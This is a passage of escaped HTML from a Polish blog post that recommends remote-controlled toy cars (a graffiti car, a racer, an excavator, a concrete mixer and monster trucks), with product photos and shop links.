href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOwiFr1iEZZep2PyY25eicreP6mgGdyMwPelHRstXKVXAnIAuDbslZcxLPQXJ3btCSzlw3C_80BhPnHKfYoNJWi5rCIfXnjXKsFAO_aabaSpHwK53vG0xgLvTtpRLsYElcSMNMZK2I7GVz\/s1280\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-STEROWANE-DYMEM-_IMGP8546.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"AUTO-ZDALNIE-STEROWANE-WYŚCIGOWE-STEROWANE-DYMEM-_IMGP8546\" border=\"0\" data-original-height=\"859\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOwiFr1iEZZep2PyY25eicreP6mgGdyMwPelHRstXKVXAnIAuDbslZcxLPQXJ3btCSzlw3C_80BhPnHKfYoNJWi5rCIfXnjXKsFAO_aabaSpHwK53vG0xgLvTtpRLsYElcSMNMZK2I7GVz\/s16000\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-STEROWANE-DYMEM-_IMGP8546.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9h3t8u6bPTzDsrfuvB72pYkvxFs_TGmQUH7ZNhZ3dcQcYpkc2c_FNk3newMopgOmYMTtuv42zY3UegjSE3UVqQNjYKPWHGamD-8FAP_ITr5ZhcIcv6h5tXg6G1OymeJNhpqmspZdfnvxP\/s1280\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-STEROWANE-GRAFFITI-_IMGP8703.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"AUTO-ZDALNIE-STEROWANE-WYŚCIGOWE-STEROWANE-DYMEM-_IMGP8546\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9h3t8u6bPTzDsrfuvB72pYkvxFs_TGmQUH7ZNhZ3dcQcYpkc2c_FNk3newMopgOmYMTtuv42zY3UegjSE3UVqQNjYKPWHGamD-8FAP_ITr5ZhcIcv6h5tXg6G1OymeJNhpqmspZdfnvxP\/s16000\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-STEROWANE-GRAFFITI-_IMGP8703.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb9Rqf9kzQT_rl_AzxImXZ3NUe2st4vaGifQQ1QBpyk5Eqr09FOjfBdYvBL5RtCK4lzMjqHJc9sR09sa2JYSwkPzDKUWJzMLvGKHYa6LUl1VqAAjtbP3GpFXJWKum8oda3k9LnGVw5u_Au\/s1280\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-STEROWANE-DYMEM-_IMGP8554-2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"AUTO-ZDALNIE-STEROWANE-WYŚCIGOWE-STEROWANE-DYMEM-_IMGP8546\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb9Rqf9kzQT_rl_AzxImXZ3NUe2st4vaGifQQ1QBpyk5Eqr09FOjfBdYvBL5RtCK4lzMjqHJc9sR09sa2JYSwkPzDKUWJzMLvGKHYa6LUl1VqAAjtbP3GpFXJWKum8oda3k9LnGVw5u_Au\/s16000\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-STEROWANE-DYMEM-_IMGP8554-2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAUTO STEROWANE GRAFFITI FUNNY TOYS FOR BOYS\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/kupzabawke.pl\/auto-sterowane-graffiti-toys-for-boys,p309\" target=\"_blank\"\u003EAuto z kolorową karoserią\u003C\/a\u003E\u003C\/b\u003E w formie graffiti to znakomita zabawka nie tylko dla małych, ale i tych większych chłopców. 40 cm pojazd jest niezwykle zwinny i wykonuje pełen zakres jazdy, co gwarantuje niesamowitą zabawę. Jego ogromną zaletą jest fakt, że drzwi otwierane są za pomocą pilota, co wywołuje niemałe zdziwienie na twarzach wszystkich miłośników motoryzacji. Świecące światła znakomicie oświetlają tor jazdy i wywołują poruszenie podczas wieczornych wyścigów. Dość ciekawym i niezwykle pomysłowym rozwiązaniem jest zasilanie za pomocą akumulatora. Wystarczy naładować pilot za pomocą dołączonej ładowarki i cieszyć się kolejnymi godzinami zabaw.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaW81v518xyP9X1tIbwXNVgXYG2qO6sm-ygNv91TNuf5tdn_cyzt4vc09L_P-3kyC3JUmjk28a4Mh6ybKc1x_NJbrKyCBbwyhkEMEFfS0Tad1z9d2I18mErQ_1t6AwOF2EHqIG7iyxrPlr\/s1280\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-STEROWANE-GRAFFITI-_IMGP8564.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"AUTO-ZDALNIE-STEROWANE-WYŚCIGOWE-STEROWANE-GRAFFIT\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaW81v518xyP9X1tIbwXNVgXYG2qO6sm-ygNv91TNuf5tdn_cyzt4vc09L_P-3kyC3JUmjk28a4Mh6ybKc1x_NJbrKyCBbwyhkEMEFfS0Tad1z9d2I18mErQ_1t6AwOF2EHqIG7iyxrPlr\/s16000\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-STEROWANE-GRAFFITI-_IMGP8564.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-jgS9PDraAv9zHfVdWLLhdh6qxOP_ziuVbqQXo01JUJ45eBHQAAjesmjW2d0GEsnJSVfCCkFs7QLsvyaY1iJFrHQKlLT103zTvTIf-KXpUYXwQvB3E8yM6A76R0up-wSd24ImSrOqt9H2\/s1280\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-STEROWANE-GRAFFITI-_IMGP8580.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"AUTO-ZDALNIE-STEROWANE-WYŚCIGOWE-STEROWANE-GRAFFIT\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-jgS9PDraAv9zHfVdWLLhdh6qxOP_ziuVbqQXo01JUJ45eBHQAAjesmjW2d0GEsnJSVfCCkFs7QLsvyaY1iJFrHQKlLT103zTvTIf-KXpUYXwQvB3E8yM6A76R0up-wSd24ImSrOqt9H2\/s16000\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-STEROWANE-GRAFFITI-_IMGP8580.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWFTI1lOk_PUv5m7_Nzwc4ECSvfnkhhDb4ijcWBZYd4kLe3mVsdRB2vO5PJ_Ul8tCQ41lDcAejArfrdeT1uGx85afcRB2JBVGZGeVoLWNRR9RDtSVv-7LlPBjmO9SU57eWQv-1uw8-mD7q\/s1280\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-STEROWANE-GRAFFITI-_IMGP8610.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"AUTO-ZDALNIE-STEROWANE-WYŚCIGOWE-STEROWANE-GRAFFIT\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWFTI1lOk_PUv5m7_Nzwc4ECSvfnkhhDb4ijcWBZYd4kLe3mVsdRB2vO5PJ_Ul8tCQ41lDcAejArfrdeT1uGx85afcRB2JBVGZGeVoLWNRR9RDtSVv-7LlPBjmO9SU57eWQv-1uw8-mD7q\/s16000\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-STEROWANE-GRAFFITI-_IMGP8610.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAUTO WYŚCIGOWE ZDALNIE STEROWANE FUNNY TOYS FOR BOYS\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKolejne niesamowite auto, które zachwyciło nasze dzieci, to \u003Cb\u003E\u003Ca href=\"https:\/\/kupzabawke.pl\/auto-wyscigowe-zdalnie-sterowane-toys-for-boys,p1124\" target=\"_blank\"\u003Eniebieska wyścigówka\u003C\/a\u003E\u003C\/b\u003E, która osiąga zawrotne prędkości podczas zabaw. Sterowana jest za pomocą kontrolera lub dodatkowo dołączonych pedałów, które pozwalają poczuć się jak prawdziwy kierowca. Auto wykonuje oczywiście pełen zakres jazdy, a świecące światła zdecydowanie uświetniają zabawę. Zasilane jest również, jak poprzedni pojazd akumulatorem, co gwarantuje długie godziny niesamowitych wrażeń.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSjwBt9DHot8uADvF9QYuLLgspRy-kr58fDqZLc_dYd3D5If4GoM7-29jn-n1W6fXUoKX21u-z_oMru_LcaiiBZwdeu-Zx2rRiY68Q0oONEbMwaOJnWfxaqrBkK0IemTAArFekUubPU3Tu\/s1280\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-FUNNY-TOYS-FOR-BOYS-_IMGP8433.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"AUTO-ZDALNIE-STEROWANE-WYŚCIGOWE-FUNNY-TOYS-FOR-BOYS\" border=\"0\" data-original-height=\"1280\" data-original-width=\"896\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSjwBt9DHot8uADvF9QYuLLgspRy-kr58fDqZLc_dYd3D5If4GoM7-29jn-n1W6fXUoKX21u-z_oMru_LcaiiBZwdeu-Zx2rRiY68Q0oONEbMwaOJnWfxaqrBkK0IemTAArFekUubPU3Tu\/s16000\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-FUNNY-TOYS-FOR-BOYS-_IMGP8433.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisizTinqljZrDEhnkQRx6q6yaK59_tL8xODoEzNTrq_ggEGVoCxnilWG2xIhrxGZdRYW6VkeyC1uo7p9xo_4QfB3sKhxP3Tg0KQUQzH3-bm67ybW99LuGn5NN1Whi5Rw-hRgeFqoIfODnX\/s1280\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-FUNNY-TOYS-FOR-BOYS-_IMGP8450.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"AUTO-ZDALNIE-STEROWANE-WYŚCIGOWE-FUNNY-TOYS-FOR-BOYS\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisizTinqljZrDEhnkQRx6q6yaK59_tL8xODoEzNTrq_ggEGVoCxnilWG2xIhrxGZdRYW6VkeyC1uo7p9xo_4QfB3sKhxP3Tg0KQUQzH3-bm67ybW99LuGn5NN1Whi5Rw-hRgeFqoIfODnX\/s16000\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-FUNNY-TOYS-FOR-BOYS-_IMGP8450.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaX7HIWvGlKrota2N1gqIwCP1v9BG5ESI5OD_aIvVHZMUfHzCsUv9ceay6oURkKqzoD399k6zbmcjmcqc1iRIIYmjsvr7KOb8gDZiY4yXcYoOdFK4fgPJeob9h3P5LNMIx3iXeW5kmNHi7\/s1280\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-FUNNY-TOYS-FOR-BOYS-_IMGP8474.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"AUTO-ZDALNIE-STEROWANE-WYŚCIGOWE-FUNNY-TOYS-FOR-BOYS\" border=\"0\" data-original-height=\"1280\" data-original-width=\"840\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaX7HIWvGlKrota2N1gqIwCP1v9BG5ESI5OD_aIvVHZMUfHzCsUv9ceay6oURkKqzoD399k6zbmcjmcqc1iRIIYmjsvr7KOb8gDZiY4yXcYoOdFK4fgPJeob9h3P5LNMIx3iXeW5kmNHi7\/s16000\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-FUNNY-TOYS-FOR-BOYS-_IMGP8474.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyugc1gEX82HbzW5G-8kBhJy_pNe-I5lW7qXg3mhyphenhyphenTeLvQmvNU2p15sAzmhD8UDBCkM4vh65_VDeWXs_qKDqHh5abBHuZp7N4vD4EOGSylLX2mZGBMqZhe-H9mpb50XHFRcOKR_mRBcNwc\/s1280\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-FUNNY-TOYS-FOR-BOYS-_IMGP8476.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"AUTO-ZDALNIE-STEROWANE-WYŚCIGOWE-FUNNY-TOYS-FOR-BOYS\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyugc1gEX82HbzW5G-8kBhJy_pNe-I5lW7qXg3mhyphenhyphenTeLvQmvNU2p15sAzmhD8UDBCkM4vh65_VDeWXs_qKDqHh5abBHuZp7N4vD4EOGSylLX2mZGBMqZhe-H9mpb50XHFRcOKR_mRBcNwc\/s16000\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-FUNNY-TOYS-FOR-BOYS-_IMGP8476.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguGN95miEuuzZA1xukUppoX1g1xQsdT5ZpOyISqqvlmeCgVCiR5I3dNQohc6Kzc4GZRyyH2s1qL2Zz42-KF0nqs3xeNkbL1zga-GhEbTmaotbH-vUZyUKcYrhcnckJi0toB3Gk9T2sRjND\/s1280\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-FUNNY-TOYS-FOR-BOYS-_IMGP8484.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"AUTO-ZDALNIE-STEROWANE-WYŚCIGOWE-FUNNY-TOYS-FOR-BOYS\" border=\"0\" data-original-height=\"885\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguGN95miEuuzZA1xukUppoX1g1xQsdT5ZpOyISqqvlmeCgVCiR5I3dNQohc6Kzc4GZRyyH2s1qL2Zz42-KF0nqs3xeNkbL1zga-GhEbTmaotbH-vUZyUKcYrhcnckJi0toB3Gk9T2sRjND\/s16000\/AUTO-ZDALNIE-STEROWANE-WY%25C5%259ACIGOWE-FUNNY-TOYS-FOR-BOYS-_IMGP8484.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAUTO BUDOWLANE ZDALNIE STEROWANE KOPARKA I BETONIARKA FUNNY TOYS FOR BOYS\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESamochody budowlane od lat cieszą się u nas zaintereowaniem. Bez względu na wielkość zabawki i efekty, jakie posiada, cieszy się powodzeniem zarówno w domu, jak i ogrodzie. \u003Cb\u003E\u003Ca href=\"https:\/\/kupzabawke.pl\/auto-budowlane-zdalnie-sterowane-koparka-toys-for-boys,p1126\" target=\"_blank\"\u003ESterowana pilotem koparka \u003C\/a\u003E\u003C\/b\u003Ewydająca wszelkiego rodzaju dźwięki, to zdecydowanie spełnienie marzeń Kuby. Migające światła na dachu oraz świecące przednie lampy sprawiają, że można poczuć się jak na prawdziwym placu budowy. 10 metrowy zasięg pilota gwarantuje jazdę na dość długim odcinku, a wygodny pilot pozwala na idealne ułożenie w ręku dziecka.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESama koparka byłaby niczym, gdyby nie dodatkowe wyposażenie placu budowy w \u003Cb\u003E\u003Ca href=\"https:\/\/kupzabawke.pl\/auto-ciezarowe-zdalnie-sterowane-betoniarka-toys-for-boys,p1128\" target=\"_blank\"\u003Ebetoniarkę\u003C\/a\u003E\u003C\/b\u003E. W końcu połączenie tych dwóch pojazdów potrafi zdziałać cuda na każdej budowie. Betoniara zdalnie sterowana pozwala nie tylko na angażującą zabawę, ale także wspomaga sprawność manualną podczas nauki sterownia pilotem. Dodatkowe dźwięki, które wydaje z pewnością zachwycą każdego małego miłośnika różnego typu pojazdów funkcyjnych, natomiast migające światła i przednie lampy pozwolą poczuć się dziecku, jak w prawdziwym świecie. To genialny sposób an oderwanie od rzeczywistości i przeniesienie się w świat zabawy i beztroski.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho3yetGIJiaQbeRN9csdt_DdPbSv1jLJPCTfrQ2rMD9G_afZFsXaSFnP1gSbS4vqQ4PdLDrLjKB2OA3rNXdPZGW9OLqvzFzJnqJy7nVoUsAHDTxuDsdllk7IrK2Im2FExJ-KMLX31rOvEr\/s1280\/AUTO-ZDALNIE-STEROWANE-BETONIARKA-FUNNY-TOYS-FOR-BOYS-_IMGP8421.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"AUTO CIĘŻAROWE ZDALNIE STEROWANE FUNNY TOYS FOR BOYS\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho3yetGIJiaQbeRN9csdt_DdPbSv1jLJPCTfrQ2rMD9G_afZFsXaSFnP1gSbS4vqQ4PdLDrLjKB2OA3rNXdPZGW9OLqvzFzJnqJy7nVoUsAHDTxuDsdllk7IrK2Im2FExJ-KMLX31rOvEr\/s16000\/AUTO-ZDALNIE-STEROWANE-BETONIARKA-FUNNY-TOYS-FOR-BOYS-_IMGP8421.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiEk4HmN6zNuU9Zfs0FxK_iGsgdP8oUkRXOQLCqpfZhWaAogAUPeNdqKM9FEct6E8tBjL0xwxdDAs_8U3qquBm6QkXKHHqd2KlIy23MGda52d-grLyKy0Gvsh81pAEZmQbocdGBKvvv6hK\/s1280\/AUTO-ZDALNIE-STEROWANE-BETONIARKA-FUNNY-TOYS-FOR-BOYS-_IMGP8425.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"AUTO CIĘŻAROWE ZDALNIE STEROWANE FUNNY TOYS FOR BOYS\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiEk4HmN6zNuU9Zfs0FxK_iGsgdP8oUkRXOQLCqpfZhWaAogAUPeNdqKM9FEct6E8tBjL0xwxdDAs_8U3qquBm6QkXKHHqd2KlIy23MGda52d-grLyKy0Gvsh81pAEZmQbocdGBKvvv6hK\/s16000\/AUTO-ZDALNIE-STEROWANE-BETONIARKA-FUNNY-TOYS-FOR-BOYS-_IMGP8425.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg888cunEN0GcXdqTlwXIwYLPgjnhEMSUENyvQZl11ebjyz7SrZzkekrX4Yqs3lcMvjpyyrbzB_xEa4ZT9nuGV4cbhTNsBb_TuoScn_x0rfRPLiQ634DgkhX5oMrkx4Bki4ODHGoQZ-CAZl\/s1280\/AUTO-ZDALNIE-STEROWANE-KOPARKA-FUNNY-TOYS-FOR-BOYS-_IMGP8405.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"AUTO CIĘŻAROWE ZDALNIE STEROWANE FUNNY TOYS FOR BOYS\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg888cunEN0GcXdqTlwXIwYLPgjnhEMSUENyvQZl11ebjyz7SrZzkekrX4Yqs3lcMvjpyyrbzB_xEa4ZT9nuGV4cbhTNsBb_TuoScn_x0rfRPLiQ634DgkhX5oMrkx4Bki4ODHGoQZ-CAZl\/s16000\/AUTO-ZDALNIE-STEROWANE-KOPARKA-FUNNY-TOYS-FOR-BOYS-_IMGP8405.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizvkzfKH-HapwEQbmHnmH1Rt1Nom1xdH-OaMNa2kKWxXcGVaeGSoki0PWpBtzgI9Qg9Srewjo8445ch2xIn_Prdg5Ym5D1YbxnAQambZTBmohJk2YK3twm97W3Egatq3EMvzJ4Oj09YCwo\/s1280\/AUTO-ZDALNIE-STEROWANE-KOPARKA-FUNNY-TOYS-FOR-BOYS-_IMGP8409.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"AUTO CIĘŻAROWE ZDALNIE STEROWANE FUNNY TOYS FOR BOYS\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizvkzfKH-HapwEQbmHnmH1Rt1Nom1xdH-OaMNa2kKWxXcGVaeGSoki0PWpBtzgI9Qg9Srewjo8445ch2xIn_Prdg5Ym5D1YbxnAQambZTBmohJk2YK3twm97W3Egatq3EMvzJ4Oj09YCwo\/s16000\/AUTO-ZDALNIE-STEROWANE-KOPARKA-FUNNY-TOYS-FOR-BOYS-_IMGP8409.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJGlVl-bFBAF2dndql0KJ9kkP-YadVQUJVViaXq1aI15J_VDAGzHB4XAlNUjJ8F32UGnswQ9tmizCpEJTk-tljvSiHNSKqgrWpJi7FHquaKBLZvmjO9bOxfsldhmt83EQsNIDlu_jF8hov\/s1280\/AUTO-ZDALNIE-STEROWANE-KOPARKA-FUNNY-TOYS-FOR-BOYS-_IMGP8411.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"AUTO CIĘŻAROWE ZDALNIE STEROWANE FUNNY TOYS FOR BOYS\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJGlVl-bFBAF2dndql0KJ9kkP-YadVQUJVViaXq1aI15J_VDAGzHB4XAlNUjJ8F32UGnswQ9tmizCpEJTk-tljvSiHNSKqgrWpJi7FHquaKBLZvmjO9bOxfsldhmt83EQsNIDlu_jF8hov\/s16000\/AUTO-ZDALNIE-STEROWANE-KOPARKA-FUNNY-TOYS-FOR-BOYS-_IMGP8411.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAUTA MONSTER TRUCK FUNNY TOYS FOR BOYS\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWarto zauważyć, że z pewnością ciekawym rozwiązaniem i niesamowitą frajdą cieszą się wszelakie \u003Ca href=\"https:\/\/kupzabawke.pl\/auto-monster-truck-toys-for-boys,p1350\" target=\"_blank\"\u003E\u003Cb\u003Emonster trucki\u003C\/b\u003E\u003C\/a\u003E. Ich ciekawy wygląd i możliwości, jakie oferują sprawiają, że są pożądane przez dzieci w każdym wieku. W naszym domu nie tylko Kuba je pokochał. Agatka z wielką chęcią się nimi bawi, co myślę, że jest świetną sprawą.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRgbcCp_wqTHA8i5BsM8b3b2GXdzZ1cg85b1rZN9BzY7cX9iMe5drDo-dFWYJU10H8Oq5Ecg1YEz-RmdlSzM_EJhIkl5Xv4UQErZIpkJVuo9zn2GA96FiAYD1O9ST2ocZcifal-xTyoh_X\/s1280\/MONTSER-TRUCK-ARTYK_IMGP8707.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Monster-truck-artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRgbcCp_wqTHA8i5BsM8b3b2GXdzZ1cg85b1rZN9BzY7cX9iMe5drDo-dFWYJU10H8Oq5Ecg1YEz-RmdlSzM_EJhIkl5Xv4UQErZIpkJVuo9zn2GA96FiAYD1O9ST2ocZcifal-xTyoh_X\/s16000\/MONTSER-TRUCK-ARTYK_IMGP8707.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAxeLuKMOA61-uSpBN9UfrsnnZxCA4GGpGB173dpLiQ4aW-xgCsiriKSiEW0noaf7vKNaZF89g515hgBS2xOkjUXsCI-6Vf-29V7dNydjipYMZYjvvrBsjPrEARNyPHhlmbYZQuj91b-0h\/s1280\/MONTSER-TRUCK-ARTYK_IMGP8710.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Monster-truck-artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAxeLuKMOA61-uSpBN9UfrsnnZxCA4GGpGB173dpLiQ4aW-xgCsiriKSiEW0noaf7vKNaZF89g515hgBS2xOkjUXsCI-6Vf-29V7dNydjipYMZYjvvrBsjPrEARNyPHhlmbYZQuj91b-0h\/s16000\/MONTSER-TRUCK-ARTYK_IMGP8710.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 